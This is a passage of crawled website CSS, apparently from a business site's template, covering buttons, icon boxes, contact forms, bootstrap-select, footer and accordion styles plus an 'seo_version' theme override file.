  border-radius: 1px;
  position: relative;
  margin: 0 auto;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.1);
}
.bttn-new-a:before {
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
  position: absolute;
  top: 0;
  left: 50%;
  right: 50%;
  bottom: 0;
  opacity: 0;
  content: '';
  background-color: #15427a;
  z-index: -2;
}
.bttn-new-a:hover:before {
  -webkit-transition: 0.5s all ease;
  transition: 0.5s all ease;
  left: 0;
  right: 0;
  opacity: 1;
}
.bttn-new-a:focus:before {
  transition: 0.5s all ease;
  left: 0;
  right: 0;
  opacity: 1;
}

.pricing-item:hover .pricing-deco{
	background: #ee902f;
}



/*------------------------------------------------------------------
    ICON BOXES
-------------------------------------------------------------------*/

.icon-wrapper {
    position: relative;
    cursor: pointer;
    display: block;
    z-index: 1;
}

.icon-wrapper i {
    width: 75px;
    height: 75px;
    text-align: center;
    line-height: 75px;
    font-size: 28px;
    background-color: #f2f3f5;
    color: #1f1f1f;
    margin-top: 0;
}

.small-icons.icon-wrapper:hover i,
.small-icons.icon-wrapper:hover i:hover,
.small-icons.icon-wrapper i {
    width: auto !important;
    height: auto !important;
    line-height: 1 !important;
    padding: 0 !important;
    color: #e3e3e3 !important;
    background-color: transparent !important;
    background: none !important;
    margin-right: 10px !important;
    vertical-align: middle;
    font-size: 24px !important;
}

.small-icons.icon-wrapper h3 {
    font-size: 18px;
    padding-bottom: 5px;
}

.small-icons.icon-wrapper p {
    padding: 0;
    margin: 0;
}

.icon-wrapper h3 {
    font-size: 21px;
    padding: 0 0 15px;
    margin: 0;
}

.icon-wrapper p {
    margin-bottom: 0;
    padding-left: 95px;
}

.icon-wrapper p small {
    display: block;
    color: #999;
    margin-top: 10px;
    text-transform: none;
    font-weight: 600;
    font-size: 16px;
}

.icon-wrapper p small:after {
    content: "\f105";
    font-family: FontAwesome;
    margin-left: 5px;
    font-size: 11px;
}



/*------------------------------------------------------------------
    MESSAGE BOXES
-------------------------------------------------------------------*/

.service-widget h3 {
    font-size: 21px;
    color: #ffffff;
    padding: 20px 0 12px;
    margin: 0;
}

.service-widget h3 a,
.section.wb .service-widget h3,
.section.lb .service-widget h3 {
    color: #1f1f1f;
}

.service-widget p {
    margin-bottom: 0;
    padding-bottom: 0;
}

.message-box h4 {
    text-transform: uppercase;
    padding: 0;
    margin: 0 0 5px;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-size: 15px;
    color: #999;
}

.message-box h2 {
    font-size: 28px;
    font-weight: 300;
    padding: 0 0 10px;
    margin: 0;
    line-height: 62px;
    margin-top: 0;
    text-transform: none;
}

.message-box p {
    margin-bottom: 20px;
}

.message-box .lead {
    padding-top: 10px;
    font-size: 19px;
    font-style: italic;
    color: #999;
    padding-bottom: 0;
}

.service-widget{
	padding: 20px 15px;
	border: 1px solid #f2f2f2;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 2px 16px 0px rgba(204,204,204,1);
	-moz-box-shadow: 0px 2px 16px 0px rgba(204,204,204,1);
	box-shadow: 0px 2px 16px 0px rgba(204,204,204,1);
}

.owl-screen{
	padding: 10px;
}

.post-media {
    position: relative;
}

.post-media img {
    width: 100%;
}

.playbutton {
    position: absolute;
    color: #ffffff !important;
    top: 40%;
    font-size: 60px;
    z-index: 12;
    left: 0;
    right: 0;
    text-align: center;
    margin: -20px auto;
}

.hoverbutton {
    background-color: rgba(255, 255, 255, 0.8);
    position: absolute;
    color: #1f1f1f !important;
    top: 48%;
    font-size: 21px;
    z-index: 12;
    left: 0;
    opacity: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin: -20px auto;
}

.service-widget:hover .hoverbutton {
    opacity: 1;
}

hr.hr1 {
    position: relative;
    margin: 60px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr2 {
    position: relative;
    margin: 17px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr3 {
    position: relative;
    margin: 25px 0 30px 0;
    border: 1px dashed #f2f3f5;
}

hr.invis {
    border-color: transparent;
}

hr.invis1 {
    margin: 10px 0;
    border-color: transparent;
}

.section.parallax hr.hr1 {
    border-color: rgba(255, 255, 255, 0.1);
}

.sep1 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    bottom: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}

.sep2 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    top: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}


/* Divider Styles */

.divider-wrapper {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    height: 540px;
    margin: 0 auto;
    position: relative;
}

.divider-wrapper:hover {
    cursor: none;
}

.divider-bar {
    position: absolute;
    width: 10px;
    left: 50%;
    top: -10px;
    bottom: -15px;
}

.code-wrapper {
    border: 1px solid #ffffff;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: relative;
    background: url("uploads/code.jpg") no-repeat;
}

.design-wrapper {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

.design-image {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: url("uploads/design.jpg") no-repeat;
}


/*------------------------------------------------------------------
    FEATURES
-------------------------------------------------------------------*/

.customwidget h1 {
    font-size: 44px;
    color: #ffffff;
    padding: 15px 0 25px;
    margin: 0;
    line-height: 1 !important;
    font-weight: 300;
}

.customwidget ul {
    padding: 0;
    display: block;
    margin-bottom: 30px;
}

.customwidget li i {
    margin-right: 5px;
}

.customwidget li {
    color: #ffffff;
    margin-right: 10px;
}

.image-center img {
    position: relative;
    margin: 0 0 -208px;
    z-index: 10;
    padding-right: 30px;
    text-align: center;
}

.customwidget p {
    font-style: italic;
    font-size: 18px;
    padding: 0 0 10px;
}

.img-center img {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.img-center {
    margin: auto;
}

#features li p {
    margin-bottom: 0;
    padding-bottom: 0;
}

#features li {
    display: table;
    width: 100%;
    margin: 35px 0;
    cursor: pointer;
}

.features-left,
.features-right {
    padding: 0 10px;
}

.features-right li:last-child,
.features-left li:last-child {
    margin-bottom: 0px;
    padding-bottom: 0 !important;
}

.features-right li i,
.features-left li i {
    width: 68px;
    height: 68px;
    line-height: 68px;
    display: table;
    border-radius: 50%;
    font-size: 26px;
    background-color: #f2f3f5;
    margin: 0 auto 22px;
    position: relative;
    text-align: center;
    z-index: 55;
    transition: .4s;
    padding: 0;
}

#features i img {
    display: table;
    margin: 0 auto;
}

.features-left li i:before,
.features-right li i:before {
    text-align: center;
}

.features-right li i .ico-current,
.features-left li i .ico-current {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right li i .ico-hover,
.features-left li i .ico-hover {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
    top: 19px;
}

.features-right li:hover .ico-current,
.features-left li:hover .ico-current {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
}

.features-right li:hover .ico-hover,
.features-left li:hover .ico-hover {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right i {
    float: left;
}

.fr-inner {
    margin-left: 90px;
}

.features-left i {
    float: right;
}

.fl-inner {
    text-align: right;
    margin-right: 90px;
}

#features h4 {
    text-transform: capitalize;
    margin: 0;
    font-size: 19px;
}


/*------------------------------------------------------------------
    CONTACT
-------------------------------------------------------------------*/

/*--------------------------------*/

/*  14.Contact Area
/*--------------------------------*/

.contact-area {
    height: auto;
    width: 100%;
}

.contact-content {
    padding: 100px;
    background: #000 none repeat scroll 0 0;
}

.contact-content-right {
    padding: 100px;
}

.contact-form input[type="text"], .contact-form input[type="email"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #ccc;
    border-radius: 0;
    color: #444;
    height: 40px;
    margin-bottom: 16px;
    padding-left: 20px;
    width: 100%;
}

.contact-form textarea {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #ccc;
    border-radius: 0;
    color: #444;
    height: 140px;
    padding: 20px;
    width: 100%;
}

.contact-form button[type="submit"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #ccc;
    color: #444;
    font-size: 16px;
    font-weight: 700;
    margin-top: 8px;
    padding: 12px 30px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
    border-radius: 30px;
}

.contact-form button[type=submit]:hover {
    color: #fff;
    border: 1px solid #15427a;
    background: #15427a;
}

.contact-form #sendmessage {
    color: #3EC1D5;
    border: 1px solid #3EC1D5;
    display: none;
    text-align: center;
    padding: 15px;
    font-weight: 600;
    margin-bottom: 15px;
}

.contact-form #errormessage {
    color: red;
    display: none;
    border: 1px solid red;
    text-align: center;
    padding: 15px;
    font-weight: 600;
    margin-bottom: 15px;
}

    .contact-form #sendmessage.show, .contact-form #errormessage.show, .contact-form .show {
        display: block;
    }

#contact .form .validation {
    color: red;
    display: none;
    margin: 0 0 20px;
    font-weight: 400;
    font-size: 13px;
}

.single-icon i {
    font-size: 24px;
    width: 50px;
    height: 50px;
    border: 1px solid #444;
    line-height: 46px;
    border-radius: 50%;
    margin-bottom: 20px;
}

.single-icon p {
    font-size: 16px;
    line-height: 30px;
}

.contact-icon {
    margin-bottom: 40px;
}

#google-map {
    height: 370px;
    margin-bottom: 20px;
}

.bootstrap-select {
    width: 100% \0;
    /*IE9 and below*/
}

.bootstrap-select > .dropdown-toggle {
    width: 100%;
    padding-right: 25px;
}

.has-error .bootstrap-select .dropdown-toggle,
.error .bootstrap-select .dropdown-toggle {
    border-color: #b94a48;
}

.bootstrap-select.fit-width {
    width: auto !important;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100%;
}

.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 5px auto -webkit-focus-ring-color !important;
    outline-offset: -2px;
}

.bootstrap-select.form-control {
    margin-bottom: 0;
    padding: 0;
    border: none;
}

.bootstrap-select.form-control:not([class*="col-"]) {
    width: 100%;
}

.bootstrap-select.form-control.input-group-btn {
    z-index: auto;
}

.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {
    float: none;
    display: inline-block;
    margin-left: 0;
}

.bootstrap-select.btn-group.dropdown-menu-right,
.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,
.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
    float: right;
}

.form-inline .bootstrap-select.btn-group,
.form-horizontal .bootstrap-select.btn-group,
.form-group .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.form-group-lg .bootstrap-select.btn-group.form-control,
.form-group-sm .bootstrap-select.btn-group.form-control {
    padding: 0;
}

.form-inline .bootstrap-select.btn-group .form-control {
    width: 100%;
}

.bootstrap-select.btn-group.disabled,
.bootstrap-select.btn-group > .disabled {
    cursor: not-allowed;
}

.bootstrap-select.btn-group.disabled:focus,
.bootstrap-select.btn-group > .disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    display: inline-block;
    overflow: hidden;
    width: 100%;
    text-align: left;
}

.bootstrap-select.btn-group .dropdown-toggle .fa-angle-down {
    position: absolute;
    top: 30% !important;
    right: -5px;
    vertical-align: middle;
}

.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    border: 1px solid #ededed;
    box-shadow: none;
    box-sizing: border-box;
    min-width: 100%;
    padding: 20px 10px;
    z-index: 1035;
}

.dropdown-menu > li > a {
    background-color: transparent !important;
    color: #bcbcbc !important;
    font-size: 15px;
    padding: 10px 20px;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    float: none;
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li.active small {
    color: #fff;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group .dropdown-menu li a {
    cursor: pointer;
}

.bootstrap-select.btn-group .dropdown-menu li a.opt {
    position: relative;
    padding-left: 2.25em;
}

.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
    display: none;
}

.bootstrap-select.btn-group .dropdown-menu li a span.text {
    display: inline-block;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu .notify {
    position: absolute;
    bottom: 5px;
    width: 96%;
    margin: 0 2%;
    min-height: 26px;
    padding: 3px 5px;
    background: #f5f5f5;
    border: 1px solid #e3e3e3;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    pointer-events: none;
    opacity: 0.9;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .no-results {
    padding: 3px;
    background: #f5f5f5;
    margin: 0 5px;
    white-space: nowrap;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
    position: static;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
    position: static;
    top: auto;
    margin-top: 4px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    position: absolute;
    display: inline-block;
    right: 15px;
    margin-top: 5px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {
    z-index: 1036;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid rgba(204, 204, 204, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
    bottom: auto;
    top: -3px;
    border-top: 7px solid rgba(204, 204, 204, 0.2);
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
    bottom: auto;
    top: -3px;
    border-top: 6px solid white;
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,
.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
    display: block;
}

.bs-searchbox,
.bs-actionsbox,
.bs-donebutton {
    padding: 4px 8px;
}

.bs-actionsbox {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-actionsbox .btn-group button {
    width: 50%;
}

.bs-donebutton {
    float: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.bs-donebutton .btn-group button {
    width: 100%;
}

.bs-searchbox + .bs-actionsbox {
    padding: 0 8px 4px;
}

.bs-searchbox .form-control {
    margin-bottom: 0;
    width: 100%;
}

select.bs-select-hidden,
select.selectpicker {
    display: none !important;
}

select.mobile-device {
    position: absolute !important;
    top: 0;
    left: 0;
    display: block !important;
    width: 100%;
    height: 100% !important;
    opacity: 0;
}


/*# sourceMappingURL=bootstrap-select.css.map */

.bootstrap-select > .btn {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-size: 15px;
    height: 33px;
    box-shadow: none !important;
    border: 0 !important;
    padding: 0;
    width: 100%;
    color: #bcbcbc !important;
}

.contact_form {    
    background-color: #f2f3f5;
    padding: 40px 30px;
}

.contact_form .form-control {
    background-color: #fff;
    margin-bottom: 30px;
    border: 1px solid #ebebeb;
    box-sizing: border-box;
    color: #bcbcbc;
    font-size: 16px;
    outline: 0 none;
    padding: 10px 25px;
    height: 55px;
    resize: none;
    box-shadow: none !important;
    width: 100%;
}

.contact_form textarea {
    color: #bcbcbc;
    padding: 20px 25px !important;
    height: 160px !important;
}

.contact_form .form-control::-webkit-input-placeholder {
    color: #bcbcbc;
}

.contact_form .form-control::-moz-placeholder {
    opacity: 1;
    color: #bcbcbc;
}

.contact_form .form-control::-ms-input-placeholder {
    color: #bcbcbc;
}



/*------------------------------------------------------------------
    FOOTER
-------------------------------------------------------------------*/

.cac {
    background-color: #232323;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.cac:hover a h3 {
    color: #fff !important;
}

.cac a h3 {
    color: #999;
}

.cac h3 {
    padding: 60px 0;
    margin: 0;
    font-weight: 400;
    font-size: 20px;
    text-transform: capitalize;
    line-height: !important;
}

.footer {
    padding: 20px 0px;
    color: #999;
    background-color: #ffffff;
}

.footer .widget-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}

.footer .widget-title small {
    color: #999;
    display: block;
    padding: 0 58px;
    text-transform: uppercase;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 90%;
}

.footer .widget-title h3 {
    color: #15427a;
    font-weight: 500;
    font-size: 20px;
    padding: 0;
    margin: 0;
    line-height: 1 !important;
}

    .footer .widget-h3 {
        font-family: sans-serif;
        font-size: 18px;
        padding: 0 10px;
    }

.footer-links {
    list-style: none;
    padding: 0;
}

.footer-links a {
    color: #999;
}

.footer-links.social-md li{
	float: left;
	width: auto;
	margin-bottom: 0px;
}

.footer-links.social-md li a i{
	margin: 0px;
	width: auto;
}

.news-box{}

.news-box form {
	position: relative;
}
.news-box form .form-group .form-control {
    width: 100%;
    background: transparent;
    font-size: 16px;
    line-height: 24px;
    color: #ffffff;
    outline: none;
	border: none;
    padding: 0 30px 14px 0;
    border-radius: 0;
    border-bottom: 2px solid #413f48;
}

.news-box form .form-group button {
    height: 40px;
    background: transparent;
    border: none;
    position: absolute;
    bottom: 8px;
    right: 0;
    padding: 0;
	border: none;
}

.news-box form .form-group button svg{
	width: 18px;
}

body.seo_version .footer-links a:hover{
	color: #15427a;
}
.footer-links a:hover,
.footer a:hover {
    color: #15427a;
}

.footer-links li {
    margin-bottom: 5px;
    display: block;
    width: 100%;
    padding-bottom: 10px;
}
.footer-links li:first-child {
    height:50px;
}

    .footer-links li span {
        float: right;
        position: absolute;
        
    }

.twitter-widget li {
    margin-bottom: 0;
    border: 0 !important;
}

.twitter-widget li i {
    border-right: 0 !important;
    margin-right: 0;
}

.footer-links li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0;
}

.footer-links i {
    display: inline-block;
    width: 30px;
    margin-right: 10px;
}

.copyrights {
    background-color: #333333;
    box-sizing: border-box;
    width: 100%;
    text-align: center;
    padding: 20px 0px;
    overflow: hidden;
}


/* Footer left */

.footer-distributed .footer-links {
    margin: 0 0 10px;
    text-transform: uppercase;
    padding: 0;
}

.footer-distributed .footer-links a {
    display: inline-block;
    line-height: 1.8;
    margin: 0 10px 0 10px;
    text-decoration: none;
}

.footer-distributed .footer-company-name {
    font-weight: 400;
    margin: 0 10px;
    font-size: 16px;
    padding: 20px 0px;
}


/* Footer right */

.footer-distributed .footer-right {
    float: right;
}


/* The search form */

.footer-distributed form {
    position: relative;
}

.footer-distributed form input {
    display: block;
    border-radius: 3px;
    box-sizing: border-box;
    background-color: #181818;
    border: none;
    font: inherit;
    font-size: 15px;
    font-weight: normal;
    color: #999;
    width: 400px;
    padding: 18px 50px 18px 18px;
}

.footer-distributed form input:focus {
    outline: none;
}


/* Changing the placeholder color */

.footer-distributed form input::-webkit-input-placeholder {
    color: #999;
}

.footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #999;
}

.footer-distributed form input:-ms-input-placeholder {
    color: #999;
}


.footer-distributed .footer-company-name a{
	color: #ffffff;
}

.footer-distributed .footer-company-name a:hover{
	color: #15427a;
}



/* The magnify glass icon */

.footer-distributed form i {
    width: 18px;
    height: 18px;
    position: absolute;
    top: 16px;
    right: 18px;
    color: #999;
    font-size: 18px;
    margin-top: 6px;
}

.social-md li a.fb{
	background: #3b579d;
	display: block;
	color: #ffffff !important;
	padding: 5px 15px;
}
.social-md li a.gi{
	background: #000000;
	display: block;
	color: #ffffff !important;
	padding: 5px 15px;
}
.social-md li a.tw{
	background: #00aced;
	display: block;
	color: #ffffff !important;
	padding: 5px 15px;
}
.social-md li a.dr{
	background: #ea4c89;
	display: block;
	color: #ffffff !important;
	padding: 5px 15px;
}
.social-md li a.pi{
	background: #cb2026;
	display: block;
	color: #ffffff !important;
	padding: 5px 15px;
}

.social-md li a.fb:hover{
	background: #15427a;
}
.social-md li a.gi:hover{
	background: #15427a;
}
.social-md li a.tw:hover{
	background: #15427a;
}
.social-md li a.dr:hover{
	background: #15427a;
}
.social-md li a.pi:hover{
	background: #15427a;
}


/*------------------------------------------------------------------
    MISC
-------------------------------------------------------------------*/

.progress {
    background-color: #f2f3f5;
    border-radius: 0;
    box-shadow: none;
    height: 5px;
    margin-bottom: 20px;
    overflow: hidden;
}

.skills h3 {
    color: #999999;
    font-size: 15px;
}

.dmtop {
    background-color: #3C3D41;
    z-index: 100;
    width: 50px;
    height: 50px;
    line-height: 47px;
    position: fixed;
    bottom: -100px;
    border-radius: 3px;
    right: 50px;
    text-align: center;
    font-size: 28px;
    color: #ffffff !important;
    cursor: pointer;
    -webkit-transition: all .7s ease-in-out;
    -moz-transition: all .7s ease-in-out;
    -o-transition: all .7s ease-in-out;
    -ms-transition: all .7s ease-in-out;
    transition: all .7s ease-in-out;
}

.icon_wrap {
    background-color: #ee902f;
    width: 100px;
    height: 100px;
    display: block;
    line-height: 100px;
    font-size: 65px;
    color: #ffffff;
    margin: 0 auto;
    text-align: center;
	border-radius: 5px;
    padding: 0 !important;
    border: 0 !important;
}

.stat-wrap h3 {
    font-size: 18px;
    font-weight: 400;
    color: #999 ;
    margin: 0 ;
    padding: 0 ;
    line-height: 1 :
}

.stat-wrap p {
    font-size: 38px;
    color: #ffffff;
    margin: 0;
    font-weight: 300;
    padding: 4px 0 0;
    line-height: 1 !important:
}

#preloader {
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #fff;
    z-index: 11000;
    position: fixed;
    display: block
}

.preloader {
    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 45%;
    width: 95px;
    height: 95px;
    background: center center no-repeat none;
    background-size: 95px 95px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}


/*------------------------------------------------------------------
    BUTTONS
-------------------------------------------------------------------*/

.navbar-default .btn-light {
    padding: 0 20px;
    margin-left: 15px;
}

.btn {
    border: 0 !important;
}

.btn-light {
    padding: 13px 40px;
    font-size: 18px;
    border: 2px solid #ffffff;
    color: #ffffff;
    background-color: transparent;
}

.btn-dark {
    padding: 13px 40px;
    font-size: 18px;
    border: 1px solid #ececec !important;
    color: #1f1f1f;
    background-color: transparent;
}

.btn-light:hover,
.btn-light:focus {
    border-color: rgba(255, 255, 255, 0.6);
    color: rgba(255, 255, 255, 0.6);
}



/**-------------- inner Page css ---------------**/


.all-page-title{
	background-size: cover;
	background-color: #15427a;
	background-repeat: no-repeat;
	padding: 0px 0px 40px 0px;
	background-position: center bottom;
}

.all-page-title h1{
	position: relative;
	font-size: 36px;
	font-weight: 700;
	color: #ffffff;
	text-align: center;
	line-height: 1.3em;
	margin-bottom: 0px;
	text-transform: capitalize;
}

.all-page-title p{
	color: #ffffff;
	font-size: 18px;
}

.page-info {
    text-align: center;
    margin-bottom: 20px;
    padding-top: 60px;
}
.inner-container ul li{
	display: inline-block;
	color: #ffffff;
}
.inner-container ul li span{
	background: #333333;
	display: inline-block;
	color: #ffffff;
	padding: 5px 10px;	
}

.inner-container ul li a{
	background: #333333;
	display: inline-block;
	color: #ffffff;
	padding: 5px 10px;	
}
.inner-container ul li a:hover{
	color: #ffffff;
}


.map-box{
	padding: 40px 30px;
}
.small-map {
    width: 100%;
    height: 500px;
    margin: 0 auto auto;
    box-shadow: 10px 10px 15px 0px #ccc;
}

.process-accordion{
	-webkit-box-shadow: 0px 2px 16px 0px rgba(204,204,204,1);
	-moz-box-shadow: 0px 2px 16px 0px rgba(204,204,204,1);
	box-shadow: 0px 2px 16px 0px rgba(204,204,204,1);
}

.process-accordion .card{
	border: none;
}
.process-accordion .card-header{
	padding: 0px;
}
.process-accordion .card-header h5{
	padding: 0px;
}
.process-accordion .card-header h5 a{
	padding: 15px 30px;
	display: block;
	font-size: 22px;
	line-height: 26px;	
}
.process-accordion .card-header h5 a i{
	float: right;
}

.process-accordion .card.active .card-header{
	background: #15427a;
}
.process-accordion .card.active .card-header h5 a{
	color: #ffffff;
}

.process-accordion .card-header h5 a:hover{
	background: #15427a;
	color: #ffffff;
}

.inner-acc {
	position: relative;
}

.inner-acc p{
	font-size: 18px;
	font-weight: 300;
	margin: 0px;
	padding-bottom: 30px;
}
.inner-acc ul{
	position: relative;
	z-index: 2;
}
.inner-acc ul li{
	font-size: 18px;
	display: inline-block;
	width: 100%;
	line-height: 36px;
	padding: 0px 15px;
	border-radius: 5px;
}

.inner-acc ul li:hover{
	background: #15427a;
	color: #ffffff;
}

.inner-acc ul li i{
	padding-right: 10px;
}

.inner-acc i.fa-search{
	position: absolute;
	bottom: 0px;
	right: 0px;
	font-size: 240px;
	z-index: 0;
	opacity: 0.1;
}
.inner-acc i.fa-bullseye{
	position: absolute;
	bottom: 0px;
	right: 0px;
	font-size: 240px;
	z-index: 0;
	opacity: 0.1;
}
.inner-acc i.fa-code{
	position: absolute;
	bottom: 0px;
	right: 0px;
	font-size: 240px;
	z-index: 0;
	opacity: 0.1;
}
.inner-acc i.fa-newspaper-o{
	position: absolute;
	bottom: 0px;
	right: 0px;
	font-size: 240px;
	z-index: 0;
	opacity: 0.1;
}
.inner-acc i.fa-line-chart{
	position: absolute;
	bottom: 0px;
	right: 0px;
	font-size: 240px;
	z-index: 0;
	opacity: 0.1;
}


.img-st{
	position: relative;
	padding: 0px 15px;
}

















--- FILE ---
content_type: text/css
request_url: https://www.sagemfrans.com/Content/css/versions.css
body_size: 9678
content:
/*------------------------------------------------------------------
    Version: 1.0
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    [Table of contents]

    1. DEFAULT VERSION (Check style.css and colors.css)
    2. HOSTING VERSION
    3. SEO VERSION
    4. WATCH VERSION
    5. APP VERSION
    6. CLINIC VERSION
    7. REAL ESTATE VERSION
    8. POLITICS VERSION
    9. BARBER VERSION
    10. BUILDING VERSION

-------------------------------------------------------------------*/

/*------------------------------------------------------------------
   SEO MARKETING VERSION
-------------------------------------------------------------------*

/**************************************
GRADIENTS 
**************************************/

body.seo_version .btn-buy:hover,
body.seo_version .cac:hover,
body.seo_version .icon_wrap:hover,
body.seo_version .nav-pills > li.active > a,
body.seo_version .nav-pills > li.active > a:focus,
body.seo_version .nav-pills > li.active > a:hover,
body.seo_version .icon-wrapper:hover i,
body.seo_version .grd1 {
    color: #ffffff;
    background: #15427a;    
}


body.seo_version .dmtop:hover,
body.seo_version .features-right li:hover i,
body.seo_version .features-left li:hover i,
body.seo_version .nav-pills > li:hover > a,
body.seo_version .nav-pills > li:focus > a,
body.seo_version .nav-pills > li.active > a,
body.seo_version .nav-pills > li.active > a:focus,
body.seo_version .nav-pills > li.active > a:hover,
body.seo_version .divider-bar,
body.seo_version .icon-wrapper:hover i:hover,
body.seo_version .grd1:hover,
body.seo_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;    
	background: #333333;
}

body.seo_version .icon_wrap{
	background-color: #ee902f;
}


body.seo_version .navbar-nav span {
    color: #ffda44 !important;
}

body.seo_version .seo-services .col-md-3:hover img {
    border-color: #333333;
}

body.seo_version .owl-next:hover i,
body.seo_version .owl-prev:hover i{
	background: #ee902f;	
	color: #333333;
}


/**************************************
OTHERS 
**************************************/

body.seo_version #clouds {
    z-index: 1;
    bottom: 0;
    position: relative;
}

body.seo_version #clouds path {
    fill: #ffffff;
    bottom: -10px;
    position: absolute;
    overflow: hidden;
    stroke: #ffffff;
}

body.seo_version #clouds1 {
    z-index: 1;
    bottom: 0;
    position: relative;
}

body.seo_version #clouds1 path {
    fill: #ffffff;
    bottom: -10px;
    position: absolute;
    overflow: hidden;
    stroke: #ffffff;
}

body.seo_version .app_iphone_02 {
    width: 700px;
    position: absolute;
    right: 0%;
    bottom: -16%;
    z-index: 1;
}

body.seo_version .affix,
body.seo_version .cac {
    background-color: #121212;
}

body.seo_version .section.db,
body.seo_version .dmtop,
body.seo_version .dmtop,
body.seo_version .affix {
    background-color: #15427a;
}


body.seo_version .footer-distributed form input {
    background-color: #f2f3f5;
}

body.seo_version .btn-light {
    color: #ffffff;
    opacity: 1;
}

body.seo_version .btn-light i {
